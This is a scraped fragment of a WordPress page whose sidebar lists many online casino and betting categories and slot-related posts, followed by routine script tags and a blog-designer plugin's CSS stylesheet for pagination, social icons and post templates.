	<li class="cat-item cat-item-688"><a href="https://stretcherbarsandcanvas.com/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://stretcherbarsandcanvas.com/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://stretcherbarsandcanvas.com/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://stretcherbarsandcanvas.com/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://stretcherbarsandcanvas.com/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://stretcherbarsandcanvas.com/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://stretcherbarsandcanvas.com/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://stretcherbarsandcanvas.com/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://stretcherbarsandcanvas.com/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://stretcherbarsandcanvas.com/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://stretcherbarsandcanvas.com/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://stretcherbarsandcanvas.com/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://stretcherbarsandcanvas.com/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://stretcherbarsandcanvas.com/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://stretcherbarsandcanvas.com/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://stretcherbarsandcanvas.com/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://stretcherbarsandcanvas.com/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://stretcherbarsandcanvas.com/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://stretcherbarsandcanvas.com/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://stretcherbarsandcanvas.com/casino/">casino</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://stretcherbarsandcanvas.com/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://stretcherbarsandcanvas.com/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://stretcherbarsandcanvas.com/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://stretcherbarsandcanvas.com/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://stretcherbarsandcanvas.com/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://stretcherbarsandcanvas.com/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://stretcherbarsandcanvas.com/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://stretcherbarsandcanvas.com/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://stretcherbarsandcanvas.com/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://stretcherbarsandcanvas.com/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://stretcherbarsandcanvas.com/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://stretcherbarsandcanvas.com/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://stretcherbarsandcanvas.com/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://stretcherbarsandcanvas.com/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://stretcherbarsandcanvas.com/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://stretcherbarsandcanvas.com/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://stretcherbarsandcanvas.com/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://stretcherbarsandcanvas.com/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://stretcherbarsandcanvas.com/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://stretcherbarsandcanvas.com/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://stretcherbarsandcanvas.com/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://stretcherbarsandcanvas.com/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://stretcherbarsandcanvas.com/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://stretcherbarsandcanvas.com/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://stretcherbarsandcanvas.com/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://stretcherbarsandcanvas.com/se/">se</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://stretcherbarsandcanvas.com/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://stretcherbarsandcanvas.com/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://stretcherbarsandcanvas.com/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://stretcherbarsandcanvas.com/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://stretcherbarsandcanvas.com/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stretcherbarsandcanvas.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://stretcherbarsandcanvas.com/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://stretcherbarsandcanvas.com/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://stretcherbarsandcanvas.com/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://stretcherbarsandcanvas.com/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
		</ul>
			</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/johnny-kash-casino-review-rankings-games-pleasant-bonus/">Johnny Kash Casino Review &#038; Rankings Games &#038; Pleasant Bonus</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/sweet-bonanza-nasil-oynanir-2/">Sweet Bonanza Nasıl Oynanır? Oynarken Dikkat Edilmesi Gerekenler</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/sweet-bonanza-nasil-oynanir/">Sweet Bonanza Nasıl Oynanır? Oynarken Dikkat Edilmesi Gerekenler</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/how-in-order-to-win-on-on-the-web-slots-the-full-guide/">How In Order To Win On On The Web Slots The Full Guide</a>
									</li>
											<li>
					<a href="https://stretcherbarsandcanvas.com/blog/1xbet-seulroseseo-seungrireul-anjeonhage-caegim-issneun-dobag-tib/">1xbet 슬롯에서 승리를 안전하게: 책임 있는 도박 팁</a>
									</li>
					</ul>
		</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://stretcherbarsandcanvas.com/" rel="home">Make It Real Ltd.</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>
    jQuery(document).ready(function () {
		jQuery.post('https://stretcherbarsandcanvas.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/js/designer.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stretcherbarsandcanvas.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=1.1'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=1.1'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/css/designer_css.css?ver=5.2.2
body_size: 4072
content:
/**
 * Table of Contents
 *
 * 1.0 - Pagination
 * 2.0 - Social Media Icon
 * 3.0 - Default Blog Template
 * 4.0 - Classical Template
 * 5.0 - Light Breeze Template
 * 6.0 - Spektrum Template
 * 7.0 - Evolution Template
 * 8.0 - Timeline Template
 * 9.0 - News Template
 * 10.0 - Media Queries
 *
 */

/**
 * 1.0 - Pagination
 */
 .post article *{
    display: inline-block;
 }
.bd_pagination_box.wl_pagination_box {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    text-align: center;
}
.bd_pagination_box.wl_pagination_box.news {
    padding: 10px;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,
.bd_pagination_box.wl_pagination_box .paging-navigation {
    margin: 0;
    padding: 0;
}
.bd_pagination_box.wl_pagination_box .paging-navigation{
    border: none;
    background: none;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,
.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers:not(.current):hover{
    background: none;
}
.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers{
    line-height: 1.5;
    border-radius: 0;
}
.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers.dots {
    line-height: 2;
    background: none;
    color: #333;
    margin: 0;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li {
    display: inline-block;
    list-style: outside none none;
    margin-bottom: 10px;
    margin-right: 5px;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li span.current {
    padding: 5px 10px;
}
.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
    text-decoration: none !important;
    padding: 5px 10px;
    box-shadow: none;
}

/**
 * 2.0 - Social Media Icon
 */
.bdp_blog_template .social-component {
    clear: left;
    display: inline-block;
    float: left;
}
.bdp_blog_template.box-template .social-component {
    display: inline-block;
    width:100%;
}
.bdp_blog_template.timeline .social-component {
    box-sizing: border-box;
    float: left;
    margin-bottom: 0;
    width: 100%;
    display:inline-block;
}
.bdp_blog_template .social-component a {
    border: 1px solid #cccccc;
    float: left;
    margin-top: 8px;
    margin-right: 8px;
    padding: 8px 0;
    text-align: center;
    width: 38px;
    font-size: 15px;
    line-height:20px;
    box-shadow: none;
}
.bdp_blog_template.timeline .social-component a {
    padding: 5px 0;
    width: 30px;
}
.social-component a.bd-facebook-share:hover {
    background: none repeat scroll 0 0 #3a589d;
    border-color: #3a589d;
    color: #fff !important;
}
.social-component a.bd-twitter-share:hover {
    background: none repeat scroll 0 0 #2478ba;
    border-color: #2478ba;
    color: #fff !important;
}
.social-component a.bd-google-share:hover {
    background: none repeat scroll 0 0 #dd4e31;
    border-color: #dd4e31;
    color: #fff !important;
}
.social-component a.bd-linkedin-share:hover {
    background: none repeat scroll 0 0 #0177B5;
    border-color: #0177B5;
    color: #fff !important;
}
.social-component a.bd-pinterest-share:hover {
    background: none repeat scroll 0 0 #cb2320;
    border-color: #cb2320;
    color: #fff !important;
}
.social-component .bd-social-share {
    cursor: pointer;
}

/**
 * 3.0 - Default Blog Template
 */

.bdp_blog_template {
    float: left;
    width: 100%;
    margin-bottom: 40px;
    line-height: 1.8;
}
.bdp_blog_template .bd-meta-data-box {
    float: left;
    margin: 10px 0;
    border-bottom: 1px solid #CCCCCC;
    width: 100%;
    font-style: italic;
}
.bdp_blog_template [class^="bd-icon-"],
.bdp_blog_template [class*=" bd-icon-"] {
    background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    vertical-align: middle;
    width: 14px;
    margin-right: 5px;
}
.bdp_blog_template .bd-meta-data-box .bd-metadate,
.bdp_blog_template .bd-meta-data-box .bd-metauser,
.bdp_blog_template .bd-meta-data-box .bd-metacats {
    float: left;
    padding: 0 10px 0 0;
    font-size: 15px;
}
.bdp_blog_template .bd-meta-data-box .bd-metacomments {
    float: left;
    font-size: 15px;
}
.entry-content .bdp_blog_template a,
.entry-content .bdp_blog_template .bd-tags a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacats a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacomments a {
    text-decoration: none;
    box-shadow: none;
}
.bdp_blog_template a.bd-more-tag:hover {
    box-shadow: none;
}
.bdp_blog_template .date i,
.bdp_blog_template .author i,
.bdp_blog_template .comment i {
    margin-right: 5px;
    font-size: 12px;
}
.bdp_blog_template .bd-icon-author {
    background-position: -168px 1px;
    margin-right: 5px;
}
.bdp_blog_template span.calendardate {
    color: #6D6D6D;
    margin-left: 18px;
    font-size: 12px;
}
.bdp_blog_template .bd-metacomments i,
.bdp_blog_template .bd-metadate i,
.bdp_blog_template .mdate i,
.bdp_blog_template span.calendardate i {
    margin-right: 5px;
}
.bdp_blog_template .bd-icon-cats {
    background-position: -49px -47px;
}
.bdp_blog_template .bd-icon-comment {
    background-position: -241px -119px;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox {
    border-bottom: none;
    float: none;
    font-size: 13px;
    font-style: italic;
    margin: 5px 0 0;
    width: 100%;
    line-height: 2;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-metacomments {
    float: right;
    border-radius: 5px;
}
.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-icon-date {
    background-position: -48px -24px;
    margin-right: 3px;
}
.bdp_blog_template .bd-tags {
    padding: 5px 10px;
    border-radius: 3px;
}
.bdp_blog_template.box-template .bd-tags {
    display: inline-block;
    font-size: 15px;
    margin-bottom: 7px;
}
.bdp_blog_template .bd-tags .bd-icon-tags {
    background-position: -25px -47px;
}
.bdp_blog_template .bd-blog-header {
    overflow: hidden;
    margin: 15px 0;
}
.bdp_blog_template .bd-post-footer {
    display: inline-block;
    width: 100%;
}
.bdp_blog_template .bd-blog-header img {
    box-shadow: none;
    width: 100%;
}
.bdp_blog_template .bd-blog-header h2 {
    display: block;
    padding: 3px 0;
    margin: 0;
    border-radius: 3px;
    line-height: 1.5;
}
.blog_template .bd-more-tag-inline {
    margin-left: 5px;
}
.bd-post-content {
    margin-bottom: 15px;
}
.bd-link-label {
    display: inline-block !important;
    padding: 0 !important;
}
.bd-link-label i {
    margin-right: 3px;
}
.bdp_blog_template a.bd-more-tag {
    font-size: 14px;
    padding: 5px 10px;
    margin-top: 8px;
    border-radius: 5px;
    float: right !important;
}
.bd-tags,
span.bd-category-link,
.bdp_blog_template .bd-categories,
.bd-meta-data-box .bd-metacats,
.bd-meta-data-box .bd-metacats a,
.bd-meta-data-box .bd-metacomments a,
.bdp_blog_template .bd-categories a,
.bd-tags a,
span.bd-category-link a,
.bdp_blog_template a {
    font-size: 14px;
}
.bd-margin-0 {
    margin:0 !important;
}
.bdp_blog_template.timeline .wp-caption.aligncenter {
    left: 0;
    position: relative;
    transform: translateX(0%);
}
.bdp_blog_template .comment {
    padding-left: 0;
}

/**
* 4.0 - Classical Template
*/

.bdp_blog_template.classical {
    border-bottom: 1px dashed rgb(204, 204, 204);
    padding: 0 0 40px;
    background: none;
}
.bdp_blog_template.classical .bd-post-image {
    margin:0;
}
.bdp_blog_template.classical .bd-post-image img {
    width: 100%;
}
.bdp_blog_template.classical .bd-post-image img:hover {
    opacity: 1;
}
.bdp_blog_template.classical .bd-blog-header h2 {
    border-radius: 0;
    padding: 0;
}
.bdp_blog_template.classical .bd-blog-header .bd-tags {
    background: none;
    border-radius: 0px;
    padding: 0px;
}
.bdp_blog_template.classical .bd-category-link {
    font-size: 14px;
}

/**
 * 5.0 - Light Breeze Template
 */

.bdp_blog_template.lightbreeze {
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
    border: 1px solid #ccc;
}
.bdp_blog_template.lightbreeze .bd-post-image {
    overflow: hidden;
    margin: 0;
}
.bdp_blog_template.lightbreeze .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}
.bdp_blog_template.lightbreeze .bd-post-image img:hover {
    transform: scale(1);
}
.bdp_blog_template.lightbreeze .bd-blog-header h2 {
    padding: 0;
}
.bdp_blog_template.lightbreeze .bd-meta-data-box {
    margin: 10px 0 0;
    padding-bottom: 15px;
}
.bdp_blog_template.lightbreeze .bd-tags {
    padding: 5px 0;
}
.bdp_blog_template.lightbreeze .social-component {
    width: auto;
    display: inline-block;
    float: left;
}

/**
 * 6.0 - Spektrum Template
 */

.bdp_blog_template.spektrum {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    background: none;
    border: none;
    border-radius: 0px;
    padding: 0px;
}
.bdp_blog_template.spektrum .spektrum_content_div {
    box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
    float: left;
    padding: 15px;
    max-width: 100%;
}
.bdp_blog_template.spektrum img {
    float: left;
    width: 100%;
}
.bdp_blog_template.spektrum .bd-post-image {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
}
.bdp_blog_template.spektrum .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transform: rotateY(180deg) scale(0.5, 0.5);
    transition: all 450ms ease-out 0s;
    width: 100%;
}
.bdp_blog_template.spektrum .bd-post-image:hover .overlay {
    cursor: pointer;
}
.bdp_blog_template.spektrum .bd-post-image .overlay a {
    color: rgba(255, 255, 255, 0.8);
    font-size: 25px;
    padding: 15px;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate3d(-50%, -50%, 0px);
    position:absolute;
    left:50%;
    top:50%;
}
.bdp_blog_template.spektrum .bd-blog-header.disable_date {
    padding-left: 0;
}
.bdp_blog_template.spektrum .bd-blog-header {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 0;
    padding-left: 70px;
    min-height: 55px;
}
.bdp_blog_template.spektrum .bd-blog-header h2 {
    border-radius: 0;
    box-sizing: border-box;
    padding: 0px 10px 0 0;
    font-size: 30px;
}
.bdp_blog_template.spektrum .date {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    font-size: 10px;
    height: 55px;
    margin: 0;
    padding: 5px;
    text-align: center;
    min-width: 60px;
    position: absolute;
    left: 0;
    color: #fff;
}
.bdp_blog_template.spektrum .number-date {
    display: block;
    font-size: 20px;
    line-height: 14px;
    padding: 7px 5px 5px;
}
.bdp_blog_template.spektrum .post-bottom {
    clear: both;
    margin-top: 15px;
    position: relative;
    width: 100%;
    float: left;
}
.bdp_blog_template.spektrum .post-bottom .bd-categories,
.bdp_blog_template.spektrum .post-bottom .bd-metacomments,
.bdp_blog_template.spektrum .post-bottom .post-by,
.bdp_blog_template.spektrum .post-bottom .bd-tags {
    display: inline-block;
    font-size: 14px;
    margin-right: 20px;
    padding: 0;
}
.bdp_blog_template.spektrum .details a {
    display: inline-block;
    padding: 4px 10px;
    text-decoration: none;
}
.bdp_blog_template.spektrum .bd-post-content {
    width: 100%;
    display: inline-block;
}
.bdp_blog_template.spektrum .bd-icon-cats {
    background-position: -70px -49px;
}
.bdp_blog_template.spektrum .bd-icon-author {
    background-position: -168px -1px;
}
.bdp_blog_template.spektrum .bd-icon-comment {
    background-position: -241px -120px;
}

/**
 * 7.0 - Evolution Template
 */

.bdp_blog_template.evolution .post-entry-meta .bd-icon-date {
    background-position: -48px -25px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-author {
    background-position: -168px -1px;
    margin-right: 5px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-comment {
    background-position: -241px -120px;
}
.bdp_blog_template.evolution .post-entry-meta .bd-icon-tags {
    background-position: -25px -48px;
}
.bdp_blog_template.evolution {
    border: none;
    border-radius: 0px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
}
.bdp_blog_template.evolution .bd-blog-header {
    margin: 10px 0;
    text-align: center;
}
.bdp_blog_template.evolution .bd-post-image {
    overflow: hidden;
    margin: 0;
    position: relative;
}
.bdp_blog_template.evolution .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}
.bdp_blog_template.evolution .bd-post-image:hover img {
    transform: scale(1);
}
.bdp_blog_template.evolution .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    width: 100%;
}
.bdp_blog_template.evolution .bd-post-image:hover .overlay {
    transition: all 0.1s ease 0s;
}
.bdp_blog_template.evolution .bd-post-content {
    margin-top: 10px;
}
.bdp_blog_template.evolution .bd-post-content p {
    margin-bottom: 10px;
}
.bdp_blog_template.evolution .post-entry-meta > span {
    display: inline-block;
    margin: 0 5px;
}
.bdp_blog_template.evolution .bd-tags {
    padding: 0;
    margin-bottom: 10px;
}
.bdp_blog_template.evolution .bd-categories,
.bdp_blog_template.evolution .post-entry-meta {
    text-align: center;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}
.bdp_blog_template.evolution .bd-categories a {
    font-size: 15px;
}
.bdp_blog_template.evolution .social-component {
    float: left;
}
.bdp_blog_template.evolution .bd-post-footer {
    padding-top: 10px;
    border-top: 1px solid #777777;
}

/**
 * 8.0 - Timeline Template
 */

.bdp_blog_template.timeline {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    border: none;
    box-sizing: border-box;
    background:none;
}
.timeline_bg_wrap:before {
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 3px;
}
.bdp_blog_template.timeline .bd-post-image {
    position: relative;
}
.bdp_blog_template.timeline .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease-out 0s;
    width: 100%;
}
.bdp_blog_template.timeline .bd-post-image:hover .overlay {
    transition: all 0.1s ease-out 0s;
}
.bdp_blog_template.timeline .photo {
    text-align:center;
}
.bdp_blog_template.timeline .desc {
    margin-top: 15px;
}
.timeline_bg_wrap {
    padding: 0 0 50px;
    position: relative;
    margin-bottom: 50px;
}
.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}
.timeline_bg_wrap .timeline_back {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.bd-datetime {
    border-radius: 100%;
    color: #fff;
    font-size: 12px;
    height: 70px;
    line-height: 1;
    position: absolute;
    text-align: center;
    top: -30px;
    width: 70px;
    z-index: 1;
}
.timeline.blog-wrap:nth-child(2n+1) .bd-datetime {
    left: -30px;
}
.timeline.blog-wrap:nth-child(2n) .bd-datetime {
    left: inherit;
    right: -30px;
}
.timeline .bd-datetime .month {
    font-size:15px;
    color:#fff;
    float:left;
    width:100%;
    padding:6px 0 0 0;
}
.timeline .bd-datetime .date {
    font-size:26px;
    color:#fff;
    float:left;
    width:100%;
    padding:5px 0 0 0;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2) {
    margin-top: 100px;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap {
    display: block;
    padding-bottom: 35px;
    padding-top: 45px;
    position: relative;
    width: 50%;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
    clear: right;
    float: right;
    padding-left: 50px;
    padding-right: 30px;
}
.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
    clear: left;
    float: left;
    padding-right: 50px;
    padding-left: 30px;
}
.bdp_blog_template.timeline .post_hentry {
    margin: 0 auto;
    padding: 0;
    position: relative;
}
.bdp_blog_template.timeline .post_hentry > p > i {
/*    box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);*/
    border-radius: 50%;
    content: "\f040";
    height: 35px;
    position: absolute;
    right: -68px;
    top: 0;
    width: 35px;
    box-sizing: unset;
    color:#fff;
    display: block;
    font-size: 24px;
    text-align: center;
    line-height: 1.3;
}
.bdp_blog_template.timeline:nth-child(2n) .post_hentry > i {
    left: -68px;
    right: auto;
}
.bdp_blog_template.timeline {
    border: none;
    box-shadow: none;
    margin: 0;
}
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    border-right: none;
    content: "";
    position: absolute;
    right: -8px;
    top: 13px;
}
.bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
.bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    border-left: none;
    content: "";
    left: -8px;
    position: absolute;
    top: 13px;
}
.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
    float: right;
    margin-left: 0;
}
.post_content_wrap {
    border-radius: 3px;
    margin: 0;
    word-wrap: break-word;
    font-weight: normal;
    float: left;
    width: 100%;
}
.bdp_blog_template.timeline .post_wrapper.box-blog {
    float: left;
    padding: 20px;
    max-width: 100%;
}
.clearfix:after {
    clear: both;
}
.bdp_blog_template.timeline:nth-child(1),
.bdp_blog_template.timeline:nth-child(2) {
    padding-top: 100px;
}
.bdp_blog_template.blog-wrap .desc a.desc_content {
    display: block;
    padding: 15px 15px 5px;
    position: relative;
    text-align: center;
}
.bdp_blog_template .blog_footer.blog_footer,
.bdp_blog_template .blog_div {
    background: none repeat scroll 0 0 #ffffff;
}
.bdp_blog_template .post_content_wrap .blog_footer {
    padding-left: 5px;
    width: 100%;
}
.bdp_blog_template .blog_footer span {
    padding: 5px;
    text-transform:none;
    display: inherit;
    font-size: 15px;
}
.bdp_blog_template .date_wrap span {
    text-transform:capitalize;
}
.bdp_blog_template span.leave-reply i,
.blog_footer span i {
    padding-right: 5px;
}
.bdp_blog_template.timeline .read_more {
    display: block;
    text-align: center;
}
.bdp_blog_template.timeline .bd-more-tag {
    float: none !important;
    margin-bottom: 8px;
    display: inline-block;
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 15px;
}
.bdp_blog_template .post-icon {
    color: #ffffff;
}
.bdp_blog_template .date_wrap {
    padding-bottom: 5px;
}
.bd-datetime span.month{
    color:#555;
}
.bdp_blog_template.timeline {
    box-sizing: border-box;
}
.bdp_blog_template.timeline .blog_footer {
    box-sizing: border-box;
    float: left;
    padding: 15px;
    width: 100%;
    border-radius: 0px 0 3px 3px;
}
.bdp_blog_template.timeline .bd-post-content{
    padding-bottom:10px;
    margin: 0;
}
.bdp_blog_template.timeline .bd-post-content p {
    margin: 0;
}
.bdp_blog_template.timeline .bd-post-content a.more-link {
    display: none;
}
.bdp_blog_template.timeline .desc h3 a {
    margin-bottom: 10px;
    text-align: left;
}
.bdp_blog_template.timeline .bd-tags {
    padding: 5px;
}

/**
 * 9.0 - News Template
 */

.bdp_blog_template.news {
    padding: 10px;
}
.bdp_blog_template.news .bd-post-image {
    float: left;
    height: auto;
    width: 40%;
}
.bdp_blog_template.news .bd-post-image img {
    width: 100%;
    max-width: 100%;
}
.bdp_blog_template.news .post-content-div.full_with_class {
    width: 100%;
    padding: 0;
}
.bdp_blog_template.news .post-content-div {
    border: medium none;
    color: #9b9999;
    float: right;
    margin-top: 0;
    padding: 0 0 0 2%;
    width: 58%;
}
.bdp_blog_template.news .post-content-div .bd-category-link .fa-bookmark {
    margin-right: 5px;
}
.bdp_blog_template.news .bd-blog-header .bd-metadatabox {
    margin-top: 0;
    margin-bottom: 5px;
}
